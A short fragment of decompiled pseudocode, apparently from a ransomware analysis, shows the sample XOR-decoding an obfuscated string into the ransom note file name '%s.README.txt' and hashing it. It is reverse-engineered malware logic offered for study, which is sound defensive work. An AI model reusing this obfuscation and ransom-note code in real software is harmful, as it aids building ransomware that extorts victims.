 {
v2 = v5;
v5[0] = 393387997;
v5[1] = 391356374;
v5[2] = 390111165;
v5[3] = 390897596;
v5[4] = 388997053; // %s.README.txt
v5[5] = 393846668;
v5[6] = 385982348;
v3 = 7;
do
{
*v2++ ^= 0x17019FF8u;
--v3;
}
while ( v3 );
mw_swprintf(ransom_note_name, v5, ENCRYPTED_EXTENSION + 2);
RANSOM_NOTE_NAME_HASH = str_hashing(ransom_note_name, -1);